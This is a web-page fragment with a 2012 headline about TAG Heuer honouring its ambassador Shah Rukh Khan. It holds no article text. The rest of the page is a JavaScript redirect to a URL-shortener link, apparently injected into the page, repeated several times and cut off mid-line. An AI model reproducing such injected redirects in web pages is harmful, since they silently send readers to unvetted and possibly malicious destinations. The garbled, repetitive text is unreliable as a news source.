
TAG Heuer Watch Label Honors Long-Time Brand
Ambassador, Shah Rukh Khan
August 13, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...